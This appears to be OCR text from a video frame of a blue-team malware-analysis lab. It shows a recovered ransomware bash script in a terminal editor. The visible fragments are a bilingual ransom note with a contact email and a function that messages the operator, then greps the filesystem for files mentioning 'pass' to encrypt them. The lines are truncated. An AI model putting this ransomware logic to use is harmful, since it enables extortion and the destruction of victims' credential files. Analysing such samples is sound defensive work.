 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
root@MrRobot: /home/...s_Ransomeware-Script × root@MrRobot: /home/...s_Ransomeware-Script ×
GNU nano 6.4 Recovered Script File.txt *
>
Contact us on mail: nationalsiense@protonmail.com
您已被黑客入侵！您的数据已被下载并加密。请联系Email：nationalsiense@protonmail.com。 >
EOF
}
encrypt_grep_files ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt PASS files started."
done
grep -r '/' -i -e "pass" --include=\*.{txt,sh,py} -l | tr '\n' '\0' | xargs >
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt PASS files Done. Del
done
grep -r '/' -i -e "pass" --include=\*.{txt,sh,py} -l | tr
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify